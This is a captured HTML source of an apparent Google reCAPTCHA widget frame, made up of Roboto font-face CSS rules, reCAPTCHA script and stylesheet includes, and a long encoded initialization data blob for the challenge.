  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="V7KDR8v34RBxr9LkiYBmVg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="V7KDR8v34RBxr9LkiYBmVg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="V7KDR8v34RBxr9LkiYBmVg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22w5rCpcOwCsK4w6TCsyXCuynCrG8LaMKbXhEow4vClTpYUcO2wpvCi2LDvSoSwrN6wqgtF0HCjl7DuUHDnyPDi1LDhy/[base64]/wqJYw4XChsOSXUDCssOxGSnDvWvCq8KtFjPCgMOPw7/DrlQOwpxvw7FUIsK1AGlVfiUhw41jwrPDjT8/[base64]/w7tdw7BKOBQpw4zDiMKuYcOAXMKCwpJpwrnDgGHDksKuASbDpwzCj8OEw6VhNSrDg0Nkwo4Rw6U8HlzDosOIw5h/IlDCtMK/QBnDnFwYwrPCqiLCp27DtAsowp3DgwvDrCBtEGhmw7bCjC/CocKTaQNieMOVDWbCncO/w6XDkTbCncKmY1NPw6JxwplLXSPCjjHDncOsw747w6bCrBHDgAhcwpfDgwlMPngwwrw/worDoMONw5M2w5dxYcOMekcIPQJ9eGnCu8KTw5APwoIww7TDhsOnCcKQb8KeDXXCu2HDkMOffw0ZE3xew4VuBW7Dm8KmQ8K/[base64]/CvHDDhMOXwqNgBcKvEGbCtCfDo8ORw5jDmsKMZyfCh8K1Lz3CrksZRMOAwpHDicKRw5oGOVdbTE3CtsKMw4MoQsOzKlPDtsKrX1LCscO5w49jEcKsNcKXUMK/CMKQwqxrwqDCkSQuwo16w5/[base64]/DlMO2fcOAK8Ozwqxkw7oTdSLDosKJwonCuHVFd2fCr8OpUMKcw4xjwpfCkWZ/PsO/EMKZO0XCql0BD2LDvn3DpsK5wq0rXMKFbMOyw6pMIcKuGcO9w7/CsXHCpMOyw6ozYMK3fTYbHMOHw4zClcODw5LCtnNYw75Vw4jCmVcTLQtgw7/CqhTDrmc7UhYvGDB/w5jDvRZnPxZybcKLwrYbw7HCvcOidcOWwoluAsKfO8KiS3Few4HDujHDn8KBwoPColzCvQ3DgD5MOzwsYQYTVsK0wrBJwp9HcTcBw6bDvQZAw6nCj31owpVfeEjChRVVw4fCh8K/w7ZDFXLCrWXDtcOfEsKowqnDokUxI8KYwr7DocKqaUh7wpTCiMO6SMOLw4TDsQTDl08UCMKowp/DqMK2b8KAwrpqw4QeI2zCscK2FQB/AjzDiVrDtsKnw7fCgcOEw4bCnMKzSMKbwqHCoz/DgA/DhGpGwqTDt8O9Z8K6CsKLMEMBw6AawqklbgLDgw5Tw4nCiy/CgRp3woTDmgPDi0RWw47CsmQmw5AAw7bDvj7CiT8Ww7zCpzlmVG9geXnDiScjNcOkVFDCtMOhXMKOwqVPEMKvwqDDlcOaw6DDgRrCkCoFPSYMLHk8w63DlztdCz3Cu3F4wpPCksO9w41LHcO8w4jDgkYqXMKLHz3CiWTClVwow4fClMK9FhNIw57DhRHCusOTG8K/w4UXwrUxw70vd8OXN8KMw5rDlsKSPBNbw73DqsKyw5ITXcO1w6PCvCPCiMO0w7U6w7TDisKowqvCg8Kaw4XDtsKlw6l8w7bDicONRUoeY8KawpfDhMOIw5cjBRcYwo1Db2/ClQXDosO7w7bCo8KBRMKNdCHDomwVwqwtw4JOwqXCph7DkMOTShzDgXLDjMKQwr/DgBjDpHjChMOdwol/HhfCmmMWwrZsw4xWw7BqEcO+LS5Fw7nCr8Kuw63CnzPCpD7Ckl/Ci37CixJXScOoKH10C8KpwozDpTczw4XCtCjDgMKtEMKXBHfDrsKaw5vClyvDrRgIw6/[base64]/[base64]/DryfDvcOqwrLDmsKtDh18w5TDpsOtwq/CjkPCvwdUwr1eW8OBS8KPwoHCncOdw6fCrXHCgMOwaMKlFMKVw6TDvFZZYWped8KrSMKiLcKswqnCgsO0w5Mqw6Ztw6HCvVIFwp/[base64]/Dk8OVQ8Kaw689Q8KsCzvCjcKiPA83B8KiFghMw691CMKWUXbDp8O4wrPDhUBnW8K7UzkWwow2wqjCpsO2CcKsXsOyw6p4wqnDicKFw77DuH8TX8O4wqJMwprDj0V7w4PDlGHClsK/wpFnwpfDsRTCrDMlw6spE8Kxw5rDkn7DrMO4w6nDr8O/[base64]/[base64]/ChyQPBsKMw4vDlUcJwpUFanDCrgJlw6LCs8OVTj/[base64]/w7PDuWVaGsKoNcO6wp5XwpTCt8Ojw5QfAnpHw5/DqF0tJy/[base64]/Cn8KsOwcgVS/DjirCm8O9w4TCiMKhwpZKB1Rqwq/DvzjDmsK4BDg4wrrDh8KXw4dCbAcow4PDlFDCtcK8wpFrZsKORcKMwpTCsnHDrsOrwplFwosRBMO1w5owcsKXw5fCk8O/wonCqGbCisKBwohkw7ZWwo1Bf8OGw4xWwp/CjTRUKWzDnMKHw7QMbWIfw7HCpDDCvcKvwogMw4/Cti7DuD4/U2XDin/[base64]/wr8JIVvCnQzCqMOVwpvDmUIlM8Ovw6Vdw48Twr81eQR1Kj8Yw6HDiERXBcKjw7NLwoE2w6/CmsKXw5TCpC0QwpMXwqocb0xtwqhSwpxGwqTDgz8qw5PDtsOKw7p0dcOkU8OCwoYLw5/CoifDtcOKw5LDvcK8wrghY8O/w7opdcOHw6zDsMOSwoNlRsOnwrFJwo/CngHCicOOwrZvC8KGeiVGwpnCrsO9CcKfegRyZMOrwo9Nc8K0J8K7w5MXdBlJMsOzAMK1wqh+MMOZD8Ovw6pGw7nCgx/CrcOIwo/CvCHDk8OHN2/CmMKiHMKSEsOUw67DoSEvD8OowqTDisKiLMOvwq8Sw57ClxE6w5wyR8KHwqfCs8OZacObYUTCkWYTbSd3QTzCtj/CicKuQXQ2wpHDr1FSwpLDr8K0w7XCmsK3LGbCpAzDhwDDtHBkPMOGbzp8wrTDlsOsEsOEX0kXScKvw5c7w4fDn8KYacOzVRfDnk7CqcKYOcKrG8KZw4BNw5zCrg8IfMK/w5QtwoZqwrV/w51zw7UMwrvDoMKoVynCk2h4RwvCqFLDmDYrRAImwo00w4DDvsOxwp4IDcKWGEdkPsOiGsKaDcKuwohMwopVYcOzKEFHwrfCvMOrwrPCoT54YUPCrEF/NMKxNWLCu37CrnjCiMKfJsOAw4nCssKIf8OLKmzCsMOkwoJow6AubsKhwpvDijvDrcKPTw9Vw5IEwrLClUDDhifCvW04wrxOCTTCo8Onw6XDnMKRUMOCw6bCuTnDjWJNZSPCrCt3Nn5ew4LChsOkMMOnw5MKw4bDnyTDrsKCQV/CpcOzw5PCvl4Ewotwwo/CsjDDhsOxwqpawrswAl3DlwfCkMOEw7Mmw5vDhMKfworCq8OcVz84woXDjg9SJk/Cg8OvDsK8HsKVwrxKZMKpIMOXwocxNVpdNFx4wpDDmiLCsHotUMO3ZDPDmMKQL0/[base64]/CpC1UViHCsQfDniXDpsOUCsKvw4QUW3vCkgHDiVzCnhPDjQILwqlFwrpQw7LCjiTDpBTCtsO7elHCjGjDlMKTLsKZfCN/FHzDq08pwoXCksKRw4jCt8OQwprDhTfChGzDplbDpSXDjsKoeMKXwpYiw69BX1lZwpbDkH9Pw64DPnhfwpFnK8OSTxLCqV8TwroEa8OmC8K/[base64]/wrZUPsOcwo1QVcOJw4tKwpZefRRiw57Dk8OJwq/DosO9XMOxw69OwoLDpMOKw69BwoUbwrLDiFMTdBDDq8KQWcKDw6NvScOPdsOtei/DosONMwsOwp/CkMKxTcKiC3nDowLCtMKVacK2HMOXdsOswowUw53DkVBsw5wxVsK+w7rDp8OwMiZnw4/CmMODXcKRI2Jkw4R0cMKaw4p5BMKKb8O1wr4OwrnColkffsKuHMKgaWDDksKWBsOdw7zCq1MJLEgZGWwYXVAcwr3CiC97ecKUw5LCisObwpXDjMORZMOjwofCtcOtw5/Dgx9Na8K9RyvDjsOdw7wVw6TDnMOONcKEazXDpg/[base64]/DvcO0cGbDuwQfSC/Cq2pjWMKRAMKYw49KUFRzwpMJw6rCqwfCg8K5woB5ZGfDpcKOfC3CmkcMwoB3HhBABihxwpXDgMKfw5PDn8KVw6jDp23CnBhgB8OgwoFFVMKSdG/Ct2YiwrnCmMOMwrbDgMOrwq/[base64]/DnzFVFMKtaENCfHvDvsOWwoDDrjsTwokscBt/GGA8woZSDBoAw5puw4UFfzNhwrvDpcKjw7rCn8KTwqBDLcODwqLCt8KyNibDlFfCsMOKGcORYcOLw6vClMKtWBhVMl/CjUwvE8OkVcK4QkgceXI+wrp0wqXCo8KYcyRsIsKhwoLCm8KZd8OZwrHDusKhIhvDsH9yw6wgIUxywpl/w7/DocKBBMK2Tj4fasKFwrAsa0By